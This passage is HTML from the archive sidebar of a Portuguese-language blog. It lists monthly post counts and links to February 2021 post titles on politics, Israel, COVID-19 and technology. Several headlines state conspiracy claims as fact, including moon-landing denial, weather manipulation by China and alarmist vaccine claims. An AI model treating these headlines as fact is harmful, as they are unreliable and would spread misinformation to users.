<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(389)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1038)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='posts'>
<li><a href='https://www.bastidoresdanet.com/2021/02/ministro-da-saude-do-brasil-diz-que.html'>Ministro da Saúde do Brasil, diz que País pode ter...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/apos-saida-da-ford-do-brasil-chevrolet.html'>Após saída da Ford do Brasil, Chevrolet suspende p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/jared-kushner-no-bahrein-propoe-moeda.html'>Jared Kushner no Bahrein propõe moeda digital juda...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/assim-como-nos-dias-de-noe-voo-2292-da.html'>Assim como nos dias de Noé: VOO 2292 da American A...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/reino-unido-apoia-ataque-dos-estados.html'>Reino Unido apoia ataque dos Estados Unidos na Sír...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/revista-polonesa-simula-simula-cenario.html'>Revista Polonesa simula simula cenário de guerra n...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/o-comeco-da-queda-de-biden-moscou.html'>O começo da queda de Biden: Moscou condena ataque ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/estados-unidos-realizaram-ataque-aereo.html'>Estados Unidos realizaram ataque aéreo contra estr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html'>Não foram na lua, e nem tampouco à MARTE!</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html'>Assim como Dilma Rousseff, Bolsonaro troca comando...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html'>Israel lança seu QR CODE Covid-19 batizado de Gree...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/dias-depois-que-os-judeus-clamaram-pelo.html'>Dias depois que os Judeus clamaram pelo anticristo...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/antes-do-clamor-dos-judeus-pela-vinda.html'>1 Dia antes do clamor dos Judeus pela vinda do Mos...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/big-techs-gastam-grande-fortunas-para.html'>Big Techs gastam grande fortunas para substituirem...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/iot-internet-of-things-startup-mineira.html'>(IoT) Internet of Things: Startup mineira desenvol...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/no-domingo-28-de-fevereiro-de-2021.html'>No Domingo 28 de Fevereiro de 2021: Donald Trump f...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/manipulacao-climatica-neve-que-caiu-no.html'>MANIPULAÇÃO CLIMÁTICA: Neve que caiu no Texas vira...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/espanha-arrisca-ter-mais-tumultos.html'>Espanha arrisca ter mais tumultos à medida que a r...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/musica-de-1987-da-banda-messiah-force.html'>Música de 1987 da Banda Messiah Force &#168;White Night...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/algo-precisa-acontecer-com-petrobras.html'>Algo precisa acontecer com a Petrobras, após aumen...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/rabino-pede-que-70-nacoes-se-organizem.html'>Rabino pede que 70 nações se organizem para estabe...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/donald-trump-em-entrevista-ao-site.html'>Donald Trump em entrevista ao site Newsmax: É cedo...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mais-um-acerto-de-george-orwell-no.html'>Mais um acerto de George Orwell no grande Irmão de...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/joe-biden-liga-para-benjamin-netanyahu.html'>Joe Biden liga para Benjamin Netanyahu e conversa ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/carros-autonomos-dirigidos-por.html'>Carros autônomos dirigidos por Inteligência Artifi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/jovens-idiotas-do-reino-unido-serao.html'>Jovens idiotas do Reino Unido serão infectados pel...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/quando-tem-circo-em-brasilia-o-povo-que.html'>Quando tem circo em Brasília, o povo que paga a co...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/donald-trump-reaparece-em-entrevista-e.html'>Donald Trump reaparece em entrevista, e disse que ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/neve-rara-e-registrada-em-jerusalem-e.html'>Neve rara é registrada em Jerusalém e em cidades d...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/governo-de-israel-lanca-sistema-de.html'>Governo de Israel lança sistema de Crachás para as...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/efeito-virus-da-coroa-china-desbanca.html'>Efeito vírus da coroa: China desbanca Estados Unid...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mais-uma-variante-do-coronavirus.html'>Mais uma variante do coronavírus potencialmente gr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/virus-ebola-atinge-guine-e-ja-matou-4.html'>Vírus Ebola atinge Guiné, e já matou 4 pessoas. OM...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-china-vem-manipulando-o-clima-ha-anos.html'>A China vem manipulando o Clima há anos, mas agora...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bolsonaro-fala-com-netanyahu-sobre.html'>Bolsonaro fala com Netanyahu sobre spray EXO-CD24 ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/spray-exo-cd24-promete-ser-cura-contra.html'>Spray Exo-CD24: Promete ser a cura vindo de Israel...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/autonomia-do-banco-central-e-aprovada.html'>Autonomia do Banco Central é aprovada, há 18 anos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/novo-comercial-da-coca-cola-abertos-pro.html'>Novo Comercial da Coca-Cola &#168;ABERTOS PRO MELHOR&#168; m...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ciclone-atinge-costa-catarinense-e.html'>Ciclone atinge Costa Catarinense, e preocupa morad...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/moeda-de-1800-anos-atras-encontrada-por.html'>Moeda de 1800 anos atrás é encontrada por soldado,...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/judeus-e-cristaos-se-unem-para-resgatar.html'>Judeus e Cristãos se unem para resgatar e restaura...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/oxfordastrazeneca-causam-efeitos.html'>Oxford/Astrazeneca causam efeitos colaterais, e sã...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/insanidade-vindo-da-inglaterra.html'>Insanidade vindo da Inglaterra: Astrazaneca e Jans...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/o-silencio-da-walt-disney-company-em.html'>O Silêncio da Walt Disney Company em meio a casos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/donald-trump-e-absolvido-em-segundo.html'>Donald Trump é absolvido em segundo impeachment no...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/gina-carano-esta-certa-em-comparar.html'>MANDALORIAN: Gina Carano está certa em comparar cu...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/pessoas-vacinadas-contra-covid-19-podem.html'>Pessoas vacinadas contra covid-19 podem infectar o...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ex-presidente-do-banco-central-europeu.html'>Ex-Presidente do Banco Central Europeu, Mario Drag...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/livre-arbitrio-hackeado-e-liberdade.html'>Livre Arbítrio hackeado e liberdade roubada: Intel...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nao-faca-nada-precipitado-dizem-jared.html'>&#168;Não faça nada precipitado&#168; dizem Jared Kushner e ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/advogado-de-trump-michael-van-der-veen.html'>Advogado de Trump, Michael Van der Veen chama proc...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-gente-nao-pode-ser-escravo-do-mercado.html'>&quot;A gente não pode ser escravo do mercado financeir...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/russia-esta-pronta-para-cortar-relacoes.html'>Rússia está pronta para cortar relações com a Uniã...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/5g-eua-e-china-ja-estao-lutando-pelo.html'>5G? EUA e China já estão lutando pelo domínio 6G; ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/o-pix-nao-era-solucao-erraram-pix-e.html'>O PIX não era a solução? Erraram, PIX é condiciona...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/descoberta-arqueologica-no-gastronomica.html'>Descoberta arqueológica gastronômica: Azeitonas já...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-china-vai-comer-nosso-almoco-alerta.html'>A China vai &#8220;comer nosso almoço&#8221;, alerta Biden apó...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/representante-do-twitter-diz-que-ex.html'>Representante do Twitter, diz que ex-presidente Do...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/instagram-remove-conta-de-robert-f.html'>Instagram remove conta de Robert F. Kennedy JR, so...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ano-novo-chines-inicia-se-em-12-de.html'>Ano Novo Chinês inicia-se em 12 de Feveireiro de 2...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/brasil-sofreu-em-janeiro-de-2021-um-dos.html'>Brasil sofreu um dos maiores ataques virtuais: Meg...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bolas-misteriosas-surgem-e-depois.html'>Bolas misteriosas surgem e depois desaparecem em p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nao-aceitem-essa-humilhacao-china-lanca.html'>NÃO ACEITEM ESSA HUMILHAÇÃO! China lança novo test...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/8-idosos-morrem-nos-estados-unidos-apos.html'>8 idosos morrem nos Estados Unidos após tomarem va...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/comeco-da-inversao-do-campo-magnetico.html'>Começo da inversão do campo magnético? Austrália, ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/id-2020-lancado-bom-passe-de-saude.html'>ID 2020: Lançado bom Passe de Saúde Colaborativo p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/na-guerra-das-redes-sociais-que-estao.html'>NA GUERRA DAS REDES SOCIAIS QUE ESTÃO CENSURANDO, ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/7-anos-em-compromisso-com-verdade-e-sem.html'>7 Anos em compromisso com a verdade e sem relativi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/comecou-o-segundo-julgamento-de.html'>Começou o segundo julgamento de Impeachment de Don...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-maconaria-feminina-tambem-existe.html'>Há mais de 100 anos: A Maçonaria Feminina também e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/vice-indigena-excluido-presidente.html'>Vice Indígena excluído? &#168;Presidente julgou minha p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/em-pedra-inscricao-grega-de-mais-de.html'>Em pedra: Inscrição grega de mais de 1.500 anos at...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/biologa-revela-condicoes-climaticas-que.html'>Bióloga revela condições climáticas que &#168;matam&#168; co...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/porque-o-parler-foi-desplataformado.html'>Porque o Parler foi desplataformado, quando foi o ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/chefe-da-diplomacia-da-ue-josep-borrell.html'>Chefe da diplomacia da UE, Josep Borrell diz que R...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/fbi-pode-hackear-mensagens-privadas-do.html'>FBI pode hackear mensagens privadas do aplicativo ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/russia-vai-continuar-desafiando.html'>Rússia vai continuar desafiando a presença dos EUA...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/benjamin-netanyahu-rejeita-ambiguidade.html'>Benjamin Netanyahu rejeita a ambiguidade de Biden:...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ministro-da-inteligencia-do-ira-mahmoud.html'>Ministro da Inteligência do Irã Mahmoud Alavi reve...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/coreia-do-norte-desenvolveu-programas.html'>Coreia do Norte desenvolveu programas nucleares, e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bye-bye-amazonia-suica-espanha-e.html'>Bye Bye Amazônia: Suíça, Espanha e Estados Unidos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/instituto-butantan-esta-fechado-com.html'>CONFIRMADO! O Instituto Butantan está fechado com ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/queremos-uma-cpi-da-amazonia-no.html'>&quot;Queremos uma CPI da Amazônia no Congresso dos EUA...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/reino-unido-centenas-de-academicos-sao.html'>Reino Unido: centenas de acadêmicos são suspeitos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bitcoin-bate-recorde-positivo-historico.html'>Bitcoin bate recorde positivo histórico após inves...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/inspetores-da-onu-no-ira-disseram-ter.html'>Inspetores da ONU no Irã disseram ter encontrado v...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/uniao-profetica-do-eixo-turquia-ira.html'>União profética do eixo Turquia-Irã-Rússia</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/em-davos-virtualmente-putin-disse-no.html'>Em Davos virtualmente: Putin disse no Fórum Econôm...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/joe-biden-diz-que-eua-nao-vai-suspender.html'>Joe Biden diz que EUA não vai suspender sanções at...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mensagens-simbologias-do-superbowl-55.html'>Mensagens &amp; simbologias do Superbowl 55 (2021)</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/revista-time-revela-o-que-ja-sabiamos.html'>Revista TIME revela o que já sabíamos: Biden foi e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/incidente-ou-ataque-terrorista-explosao.html'>Incidente ou Ataque Terrorista? Explosão em Bordea...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mandetta-diz-em-27-de-janeiro-de-2021.html'>Mandetta diz em 27 de Janeiro de 2021 na TV CULTUR...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nocaute-nas-big-techs-vladimir-putin.html'>Nocaute nas Big Techs: Vladimir Putin assina lei q...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/macron-se-oferece-como-intermediario-de.html'>Macron se oferece como intermediário de acordo env...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/transhumanismo-quantico-busca-da.html'>TRANSHUMANISMO QUÂNTICO: A Busca da Bioimpressão 3...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bill-gates-diz-que-coronavirus-ainda.html'>Bill Gates diz que coronavírus ainda pode ser risc...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/macaco-consegue-jogar-video-game-com.html'>macaco consegue jogar vídeo game com chip implanta...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/arqueologos-encontram-tecido-roxo-da.html'>Arqueólogos encontram tecido roxo da época de Rei ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/acordo-de-abraao-kosovo-e-israel-voltam.html'>Acordo de Abraão: Kosovo e Israel voltam a ter rel...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(807)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(558)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
